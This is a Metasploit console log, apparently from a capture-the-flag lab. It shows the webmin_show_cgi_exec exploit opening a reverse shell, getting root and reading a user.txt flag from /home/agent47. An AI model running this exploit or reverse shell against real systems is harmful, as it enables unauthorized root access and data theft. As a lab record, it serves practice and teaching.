 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on :4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GxiyGrmADQ1iV1bo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "GxiyGrmADQ1iV1bo\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened ( :4444 → 10.10.37.179:53030) at 2023-02-12 16:59:36 +0100
[*] Session 1 created in the background.
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on :4444
[*] Attempting to login...
[-] Authentication failed
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
find /home -name user.txt
/home/agent47/user.txt
cat /home/agent47/user.txt
649ac17